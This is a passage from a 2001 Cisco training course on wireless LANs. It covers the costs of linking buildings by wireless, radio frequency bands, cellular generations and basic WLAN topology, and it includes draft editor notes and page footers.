

Figure 5: Building Mount: (need photo of building mount Yagi or Omni) When designing networks, it is important to calculate all the costs involved. When installing LAN media, building design and construction must be considered. Some factors include existing HVAC, water, drain, lightings and electrical systems in addition to structural design materials such as drywall, concrete, wood and steel. Fire codes have to be considered as well. Additional considerations using wireless LAN communication involve physical obstacles, electronic interference and building codes. An advantage of installation of a WLAN is that it typically involves installing just wireless access points and wireless devices or clients (Figure 1). LANs will quickly become a hybrid of wired and wireless systems. In larger enterprise networks, the core and distribution layers will continue as wired backbone systems typically connected by fiber optics and UTP. The access layer will be the most affected by wireless deployment. Building to building connections with fiber optics has typically been used in campus networks requiring high-speed connections up to gigabit speeds. However, the installation of fiber optic cable between buildings is very expensive and time consuming. Even installation over short distances are difficult due to existing underground utilities, concrete, and other structural obstacles. Lashed aerial installation (Figure 2) is an alternative installation choice. Currently, WLANs have become a popular choice since it requires only installing mounted antennas. What about building-to-building connections where distances exceed property bounds or cabling limitations? Most businesses currently utilize WAN connectivity (e.g. leased lines, Frame Relay, ISDN, etc.) between distant metropolitan sites. Wireless LAN bridges can connect buildings up to 25 miles away at speeds up to 11Mbps. Typically, the further the distance between building, the higher the cost of wireless LAN installation. The standard “rubber duckie” antennas will not work, towers and special long distance antennas are required (Figures 3,4,5). Obstacles and design problems are much more likely. Tower installations can be expensive depending on the height and construction requirements. However the initial cost may be recouped within the first year. Savings are generated from increase productivity from greater bandwidth and of course, discontinued monthly Telco fees. A T-1 line typically costs between $400 to $1,000 per month. For a site with four buildings, that could cost anywhere from $15,000 to $36,000 per year. In a wireless system, payback for the hardware costs incurred could actually be less than a year. If a T-1 line is not available, or if the buildings are located on the same property, an underground cable is an option. Trenching however can cost over $100/foot, depending upon the task. Connecting three buildings located 1000’ apart could cost in excess of $200,000! Microwave is a solution for some sites where distance is close, reliability is not critical, and money is no object. With Microwave, an FCC license is required. The cost of the
1-18 Introduction to Wireless LANs Copyright 2001, Cisco Systems, Inc.
equipment is typically over $10,000 per site (not including installation items). Performance is affected by heavy fog, rains, and snows, and mulitpoint connections are usually not possible. Todays networks face demands of higher bandwidth, more users, more applications, more mobility. A hybrid of both wired and wireless technologies generally provides the most cost effective design solution. Site design, preparation, and survey will be covered in detail later in the course. These must be completed before making deployment decisions. Upcoming Changes in Cabling Standards (CCNA Sem1v2.12 TI 5.2.3—55 page flash insert)
Copyright 2001, Cisco Systems, Inc. Wireless LANs 1-19


Variables of Wireless Technologies Frequency Low (Hz) – High (GHz) Power Level Low(<1mW) – High (>100,000W) Bandwidth Narrowband– Wideband Dialog Simplex - Full Duplex Signal Range Short(<100’) – Long (>20,000mi.) Signal Type Digital or Analog Signal Path Direct or Reflective Applications Fixed – Mobile Coverage Local – Wide Data Rates Low (Kbps) – High(>10Mbps) Cost Inexpensive(<$20) – Expensive(>$1B)
1-20 Introduction to Wireless LANs Copyright 2001, Cisco Systems, Inc.
Figure 3: Wireless technologies using radio involve a multitude of systems that span the frequency spectrum. The term radio can be defined as:
1. Telecommunication by modulation and radiation of electromagnetic waves. 2. A transmitter, receiver, or transceiver used for communication via electromagnetic waves. 3. A general term applied to the use of radio waves.
Spread spectrum WLANs using RF are only one small part of the entire frequency spectrum 1, and is the focus of this course. Wireless technologies differ considerably in their operating parameters.2 The bandwidth, and power levels vary over a wide range depending on the specific technology. Some technologies provide one-way (simplex) whereas others provide two-way simultaneous (full duplex) communications. Access points in WLANs operate at low power levels (mWs), while radar systems operate at high power levels (up to hundreds of KW). Some transmissions are digital and some analog. Cell technologies typically operate at short distances (100s of feet in an office WLAN), whereas satellite systems operate over very large distances (thousands of miles). And of course, the cost of various wireless technologies can vary greatly from several dollars to billions. Frequencies used vary from VLF (very low frequency) for world wide communications, to GHz frequencies used in satellite transmission. Lower frequencies tend to be refracted by the earth’s atmosphere, and make use of reflected waves. Higher frequencies are not refracted and make use of direct, line-of-sight waves. 3
Use of Radio Frequencies
Frequency Band Designation, use and Propagation
3 - 30 KHz Very Low Frequency (VLF). Worldwide and long distance communication. Surface wave.
30 - 300 KHz Low Frequency (LF). Long distance communication,long-wave broadcasting. Ground wave.
300 - 3000 KHz Medium Frequency (MF). Medium Wave broadcasting.Ground wave.
3 - 30 MHz High Frequency (HF). Long distance communication.Short-wave broadcasting. Sky wave.
30 - 300 MHz Very High Frequency (VHF). Short range and mobile communication, sound broadcasting. Space wave.
300 - 3000 MHz Ultra High Frequency (UHF). Short range and mobilecommunication, television broadcasting, point to point links. Space wave
3 - 30 GHz Super High Frequency (SHF). Point to Point links,radar, satellite communication. Space wave.
Above 30 GHz Extra High Frequency (EHF). Inter-satellite andmicro-cellular radio-telephone. Space wave.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 1-21
Wireless technologies have been around for many years. TV, AM/FM radio, satellite TV, cellular phones, remote control devices, radar, alarm systems, weather radios, CBs, cordless phones and retail scanners are integrated into everyday life. Other wireless technologies include weather radar systems, x-ray, MRI, microwave ovens and Global Positioning Satellite (GPS). Today, wireless technologies are a fundamental part of business and personal life. While many amazing wireless technologies exist, this course will focus on digital two-way data wireless technology, namely 802.11b. Link to: Wireless Demo
Radio Frequency Technology Radio Spectrum(scenes 3 - 4)
Web Resources Digital Wireless Basics http://www.telecomwriting.com/
1-22 Introduction to Wireless LANs Copyright 2001, Cisco Systems, Inc.

1.3.2 Digital Wireless and Cellular Figure 1: (Need a diagram of cell topology) (break up figure2 into multiple figures in Flash; and consider adding little icons; there is no reference in this section to Satellite wireless.) Figure 2:
Digital Wireless and Cellular Technologies
• Terrestrial –(Land Based) such as microwave and Infrared; cost is relatively low; line-of-sight is usually required; usage is moderate.
! Cellular-Microwave
o First Generation- (AMPS, CDPD) Analog systems use continuous electrical signals for the transmission and reception of information. Speeds up to 14.4 Kbps
o Second Generation –(PCS) are turning towards the use of digital signals, Digital systems have several advantages including allowing better coverage, more calls per channel, less noise interference, and the ability to add new features and functions such as short messaging. Up to 64 Kbps
o Third Generation-3G (IMT2000) – UMTS (Universal Mobile Telecommunications System) - is a mobile technology that will deliver broadband information at speeds up to 2 Mbps. Besides voice and data, UMTS will deliver audio and video to wireless devices anywhere in the world through fixed, wireless and satellite systems. UMTS services will launch commercially sometime in the year 2001.
! Other Microwave
o LMDS and MMDS -Local or Multichannel Multipoint Distribution Services. LMDS running at 28 GHz operates offers line-of-sight coverage over distances up to 3-5 kilometers with speeds up to 155Mbps, but average around 38 Mbps (downstream). MMDS operates at 2 – 3 GHz and transfer rates are as high as 27 Mbps and up to 30 miles. MMDS requires FCC licensing. Cisco’s Broadband wireless Vector Orthagonal Frequency Division Multiplexing (VOFDM) system operates under MMDS or U-NII covered below.
o U-NII - Unlicensed National Information Infrastructure. U-NII spectrum is located at 5.15-5.35 GHz (HiperLAN) and 5.725-5.825 GHz and transfer rates are as high as 45Mbps.
o DSSS and FHSS – Includes direct sequence spread spectrum (DSSS) and frequency hopping spread spectrum (FHSS). Wireless LANs including 802.11b operating at 11 Mbps line of sight coverage up to 25 miles.
• Satellite –(Celestial) besides broadcast TV, satellites can serve mobile
users (e.g. cellular telephone network) and remote users (too far from any wires or cables); usage is widespread; cost is high. Include both Low-Earth Orbiting satellites (LEOs), Middle-Earth Orbiting satellites(MEOs) and Geosynchronous Earth Orbiting satellites (GEOs)
Copyright 2001, Cisco Systems, Inc. Wireless LANs 1-23
Digital wireless and cellular technologies date back to the 1940s when commercial mobile telephony began. Much progress has been made, however the process was somewhat slow due to technology limitations, cautiousness, and federal regulation. It was only after low cost microprocessors and digital switching became available that the rapid growth in wireless was seen. Cellular radio provides mobile telephone service by employing a network of cell sites distributed over a wide area. 1 A cell site contains a radio transceiver and a base station controller which manages, sends, and receives traffic from the mobiles in its geographical area. A cell site also employs a tower and its antennas, and a link to a distant switch called a mobile telecommunications switching office (MTSO). The MTSO places calls from land-based telephones to wireless customers, switches calls between cells as mobiles travel across cell boundaries, and authenticates wireless customers before they make calls. A key principle used by cellular is frequency reuse. Low powered mobiles and radio equipment at each cell site permit the same radio frequencies to be reused in different cells, multiplying calling capacity without creating interference. This spectrum efficient method contrasts sharply with earlier mobile systems that used a high powered, centrally located transmitter, to communicate over a small number of frequencies with high powered mobile units. Channels were then monopolized and could not be re-used over a wide area. Complex signaling routines handle call placements, call requests, handovers ( call transfers from one cell to another), and roaming (moving from one carrier's area to another). Different cellular radio systems use frequency division multiplexing (analog), time division multiplexing (TDMA), and spread spectrum (CDMA) techniques. Despite different operating methods, AMPS, PCS, GSM, E-TACS, and NMT are all cellular radio. 2 They all rely on a distributed network of cell sites employing frequency re-use. Mobile operators are rapidly migrating their existing infrastructures from proprietary "old world" circuit switched networks to open standards based third generation (3G) networks based on IP. The 3G reference architecture is based on open interfaces and achieves harmonization across access technologies. Having a common IP core, distributed peer-to-peer IP-based architecture for scalability, and IP standard interfaces to billing and customer care will allow mobile operators to offer new mobile voice and data services. WLAN design is similar to cellular technologies in utilizing frequency reuse. Instead of having one large centralized high-powered access point or bridge, WLANs favor the cellular model of multiple low powered base stations to maximize coverage, redundancy and bandwidth capabilities. Web Resources About.com—History of Cellular/Mobile Phones http://inventors.about.com/science/inventors/library/inventors/blcell.htm#one
1-24 Introduction to Wireless LANs Copyright 2001, Cisco Systems, Inc.
History of Motorola Cell phones http://www.mot.com/GSS/CSG/Japan/English/html/history/history2.html FCC http://www.fcc.gov/ NetworkWorld Fusion on LMDS and MMDS http://www.nwfusion.com/newsletters/wireless/2000/0626wire1.html Broadband Wireless Online http://www.shorecliffcommunications.com/magazine
Copyright 2001, Cisco Systems, Inc. Wireless LANs 1-25

1.4 Wireless Components and Topologies 1.4.1 Wireless LAN Topologies Figure 1: Figure 2:
Local Area NetworksLocal Area Networks
Basic Wireless LAN DesignBasic Wireless LAN Design
Catalyst 3524 Series XL
Catalyst 3524 Series XL
3524-PWRSERVER
Access Point
Wireless Clients
Access Point
Wireless Clients
1-26 Introduction to Wireless LANs Copyright 2001, Cisco Systems, Inc.


